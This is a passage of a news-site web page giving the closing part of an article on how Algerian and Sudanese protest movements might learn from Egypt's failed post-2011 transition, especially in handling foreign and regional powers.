<p>The Algerian and Sudanese movements should also recognize the importance of cultivating foreign support. After 2011, Egyptians quickly learned that their revolution was never going to be left entirely in their own hands. Egypt’s most important ally, the United States, <a href="https://www.cambridge.org/academic/subjects/politics-international-relations/middle-east-government-politics-and-policy/democracy-prevention-politics-us-egyptian-alliance">initially hesitated</a> to back the uprising but eventually came around and cautiously supported a transition to democratic rule. But neither the secular nor the Islamist wing of the revolutionary movement was able to win the respect of U.S. diplomats, and <a href="https://www.nytimes.com/2018/07/27/sunday-review/obama-egypt-coup-trump.html">Washington’s ambivalence</a> toward the Morsi government likely facilitated Sisi’s coup. At the same time, regional powers such as Saudi Arabia and the United Arab Emirates, which strongly opposed the Muslim Brotherhood, actively worked to prevent democracy from taking root by providing resources and diplomatic support to counterrevolutionary groups and movements within Egypt.</p>
</div>
</div>
</div>
<div class="ajax_target"> </div>
</div>
<div class="l-article-rail"> </div>
</div>
<div class="container">
<div class="l-article-column">
<p>In some respects, Algeria and Sudan may have it easier than Egypt. The United States has relatively few long-term interests in these countries and less to lose from their transition to democracy. In Algeria, Washington has ceded diplomatic leadership to France, which is taking a fairly hands-off approach toward the transition, worried that any interventions might be framed as neocolonial meddling. And the United States was a longtime opponent of Bashir’s regime in Sudan. Although Washington <a href="https://foreignpolicy.com/2019/04/08/how-two-us-presidents-reshaped-americas-policy-towards-sudan-bashir-protests-calling-for-removal-diplomacy-east-africa-us-intelligence-cooperation/">moderated that stance</a> in recent years, it will not be sorry to see Bashir go. Both countries have more to fear from regional powers, which have already waded in and left little question about their intentions. Egypt is attempting to use its position as <a href="https://madamasr.com/en/2019/04/22/feature/politics/calling-a-coup-a-coup-egypts-african-union-bid-to-make-inroads-in-sudan/">head of the African Union</a> to avoid having Bashir’s removal called a “coup”—a designation that would require the military council to hand power over to civilians or risk having Sudan’s African Union membership suspended. And just days after Bashir stepped down, Saudi Arabia and the UAE had pledged $3 billion in aid to Sudan’s transitional military government.</p>
<p>Sudan’s and Algeria’s activists can pursue two tracks vis-à-vis foreign powers. The first is to resist the incursions of regional states such as Egypt, Saudi Arabia, and the UAE, which have clear interests in preventing the establishment of genuine democracies in the Middle East. Protesters in Sudan, for instance, have <a href="https://www.washingtonpost.com/world/middle_east/for-sudans-protesters-another-threat-looms-meddling-by-saudi-arabia-and-the-uae/2019/04/24/b2986416-667f-11e9-a1b6-b29b90efa879_story.html?noredirect=on&amp;utm_term=.d195c818ed88">taken to the streets</a> opposing the Saudi and Emirati aid packages and denouncing foreign meddling in the transition. Second, activists can and should cultivate relations with potentially sympathetic foreign powers. These could include the African Union, which has been a supporter of democratization elsewhere in the continent since the 1990s; the European Union, which supported Tunisia’s successful post-2011 transition; and even the United States.</p>
<p>As the revolutions in Algeria and Sudan have raged, a number of Egyptian activists who were central to the movement against Mubarak have weighed in, with a mix of <a href="https://foreignpolicy.com/2019/03/08/the-arab-spring-is-not-over-yet-sudan-egypt-algeria-bouteflika-sisi-bashir/">optimism</a> and <a href="https://madamasr.com/en/2019/04/28/opinion/u/advice-for-the-revolutionaries/">regret</a>, to share their advice. Today’s revolutionaries might take heed. Their countries are at the very beginning of what may be long and arduous processes of building new democratic regimes. It is still far too early to say whether they will succeed, but learning the lessons of what went wrong in Egypt may help them to steer their countries away from a similar fate.</p>
<div class="paywall no-fade a-2019-v-max">
<div class="paywall-prompt purchasable-pdf--no">
<div class="container-bs">
<div class="row">
<div class="col-12">
<h3 class="a-2019-v-max-head"> </h3>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2019/06/12/parliament-denies-granting-egyptian-nationality-for-10k/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">Parliament denies granting Egyptian nationality for $10K</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2019/06/12/egypt-asks-christies-to-cancel-sale-of-tutankhamun-statue/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">Egypt asks Christie&#8217;s to cancel sale of Tutankhamun statue</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2021/04/28/17-people-executed-in-egypt-over-protests-against-2013-military-coup/"><img width="428" height="286" src="https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n.jpg 1500w, https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n-300x201.jpg 300w, https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n-1024x685.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n-768x514.jpg 768w, https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n-696x466.jpg 696w, https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n-1068x715.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2020/10/120841562_2254561444688185_6589325958862889471_n-627x420.jpg 627w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2021/04/28/17-people-executed-in-egypt-over-protests-against-2013-military-coup/" rel="bookmark">17 people executed in Egypt over protests against 2013 military coup</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>April 28, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2022/01/26/workers-of-egyptian-general-warehouse-company-protest-reduction-in-workers-profit-share/"><img width="428" height="321" src="https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company.jpg 1280w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-300x225.jpg 300w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-1024x768.jpg 1024w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-768x576.jpg 768w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-80x60.jpg 80w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-265x198.jpg 265w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-696x522.jpg 696w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-1068x801.jpg 1068w, https://egyptwatch.net/wp-content/uploads/2022/01/Egyptian-General-Warehouse-Company-560x420.jpg 560w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/01/26/workers-of-egyptian-general-warehouse-company-protest-reduction-in-workers-profit-share/" rel="bookmark">Workers of Egyptian General Warehouse Company protest reduction in workers’ profit share</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>January 26, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2023/04/11/whats-up-in-egypt-gulf-presses-to-catch-more-yields/"><img width="400" height="400" src="https://egyptwatch.net/wp-content/uploads/2023/04/Whats-up-in-Egypt.jpeg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2023/04/Whats-up-in-Egypt.jpeg 716w, https://egyptwatch.net/wp-content/uploads/2023/04/Whats-up-in-Egypt-300x300.jpeg 300w, https://egyptwatch.net/wp-content/uploads/2023/04/Whats-up-in-Egypt-150x150.jpeg 150w, https://egyptwatch.net/wp-content/uploads/2023/04/Whats-up-in-Egypt-696x696.jpeg 696w, https://egyptwatch.net/wp-content/uploads/2023/04/Whats-up-in-Egypt-420x420.jpeg 420w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2023/04/11/whats-up-in-egypt-gulf-presses-to-catch-more-yields/" rel="bookmark">Gulf presses to catch more yields</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>April 11, 2023</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2021/07/13/the-egyptian-authorities-continues-destruction-of-urban-areas-for-construction-of-new-highways/"><img width="367" height="400" src="https://egyptwatch.net/wp-content/uploads/2021/07/ازالة-الاشجار.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2021/07/ازالة-الاشجار.jpg 466w, https://egyptwatch.net/wp-content/uploads/2021/07/ازالة-الاشجار-275x300.jpg 275w, https://egyptwatch.net/wp-content/uploads/2021/07/ازالة-الاشجار-385x420.jpg 385w" sizes="auto, (max-width: 367px) 100vw, 367px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2021/07/13/the-egyptian-authorities-continues-destruction-of-urban-areas-for-construction-of-new-highways/" rel="bookmark">The Egyptian authorities continues destruction of urban areas for construction of new highways</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>July 13, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                        </div>
    </div>
  </div>
															</div>
						</article>
					</div>
					<!-- post content warp end-->
										<!-- End of the loop. -->
			
    <div class="cell small-11 medium-11 large-4 large-order-1  ">
        <div id="sidebar" class="sidebar-inner ">
      <div class="grid-x grid-margin-x ">
        <div id="search-2" class="widget widget_search sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><form role="search" method="get" class="search-form" action="https://egyptwatch.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
		<div class="widget-title "> <h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://egyptwatch.net/2024/11/26/egypt-tour-boat-sinks-in-red-sea-with-at-least-17-passengers-missing/">Egypt tour boat sinks in Red Sea with at least 17 passengers missing</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/19/khalid-abdallas-nowhere-on-egypts-revolution-and-the-ties-that-bind/">Khalid Abdalla&#8217;s Nowhere: On Egypt&#8217;s revolution and the ties that bind</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/uk-urged-to-halt-investment-projects-with-egypt-until-alaa-abd-el-fattah-freed/">UK urged to halt investment projects with Egypt until Alaa Abd el-Fattah freed</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/11/07/doctor-given-life-sentence-in-egypt-over-posts-faces-deportation-from-morocco/">Doctor given life sentence in Egypt over posts faces deportation from Morocco</a>
									</li>
											<li>
					<a href="https://egyptwatch.net/2024/10/29/the-criminal-procedure-law-project-undermines-justice-and-establishes-more-trials-without-fair-guarantees/">The Criminal Procedure Law Project Undermines Justice and Establishes More Trials Without Fair Guarantees</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Recent Comments</h3></div><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Archives</h3></div>
			<ul>
					<li><a href='https://egyptwatch.net/2024/11/'>November 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/10/'>October 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/09/'>September 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/08/'>August 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/07/'>July 2024</a></li>
	<li><a href='https://egyptwatch.net/2024/06/'>June 2024</a></li>
	<li><a href='https://egyptwatch.net/2023/11/'>November 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/10/'>October 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/09/'>September 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/08/'>August 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/07/'>July 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/06/'>June 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/05/'>May 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/04/'>April 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/03/'>March 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/02/'>February 2023</a></li>
	<li><a href='https://egyptwatch.net/2023/01/'>January 2023</a></li>
	<li><a href='https://egyptwatch.net/2022/12/'>December 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/11/'>November 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/10/'>October 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/09/'>September 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/08/'>August 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/07/'>July 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/06/'>June 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/05/'>May 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/04/'>April 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/03/'>March 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/02/'>February 2022</a></li>
	<li><a href='https://egyptwatch.net/2022/01/'>January 2022</a></li>
	<li><a href='https://egyptwatch.net/2021/12/'>December 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/11/'>November 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/10/'>October 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/09/'>September 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/08/'>August 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/07/'>July 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/06/'>June 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/05/'>May 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/04/'>April 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/03/'>March 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/02/'>February 2021</a></li>
	<li><a href='https://egyptwatch.net/2021/01/'>January 2021</a></li>
	<li><a href='https://egyptwatch.net/2020/12/'>December 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/11/'>November 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/10/'>October 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/09/'>September 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/08/'>August 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/07/'>July 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/06/'>June 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/05/'>May 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/04/'>April 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/03/'>March 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/02/'>February 2020</a></li>
	<li><a href='https://egyptwatch.net/2020/01/'>January 2020</a></li>
	<li><a href='https://egyptwatch.net/2019/12/'>December 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/11/'>November 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/10/'>October 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/09/'>September 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/08/'>August 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/07/'>July 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/06/'>June 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/05/'>May 2019</a></li>
	<li><a href='https://egyptwatch.net/2019/02/'>February 2019</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://egyptwatch.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://egyptwatch.net/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://egyptwatch.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap "><div class="widget-title "> <h3>Meta</h3></div>
		<ul>
						<li><a href="https://egyptwatch.net/wp-login.php">Log in</a></li>
			<li><a href="https://egyptwatch.net/feed/">Entries feed</a></li>
			<li><a href="https://egyptwatch.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html sidebar-item cell small-12 medium-6 large-12"><div class="widget_text widget_wrap "><div class="textwidget custom-html-widget"><!-- e518d972472de40edd2aa71743f6e87b --></div></div></div>      </div>
    </div>
    </div>		</div>
	</div>
</div>
<!-- .single-post-outer -->
</div>
<footer id="footer" class="footer-wrap">
      <!--FOOTER WIDGETS-->
    <div class="top-footer-wrap" >
      <div class="grid-container">
        <div class="grid-x grid-padding-x align-top ">
          <div id="custom_html-3" class="widget_text widget widget_custom_html sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7fd6ffd9e7fe8731ed4652479a43c8b7 --></div></aside></div>        </div>
      </div>
    </div>
    <!--FOOTER WIDGETS END-->
    <!--COPYRIGHT TEXT-->
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
      <div class="top-bar-left text-center large-text-left">
        <div class="menu-text">
          
<div class="footer-copyright-text">
    <p class="display-inline defult-text">
    <a class="theme-by silkthemesc" target="_blank" href="https://silkthemes.com/">Theme by Silk Themes</a>
  </p>

</div>        </div>
      </div>
    </div>
  </div>
  <a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspapers-mag/*","/wp-content/themes/newspaperss/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


      <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
          var t, e = location.hash.substring(1);
          /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
      </script>
<script type="text/javascript" src="https://egyptwatch.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://egyptwatch.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://egyptwatch.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>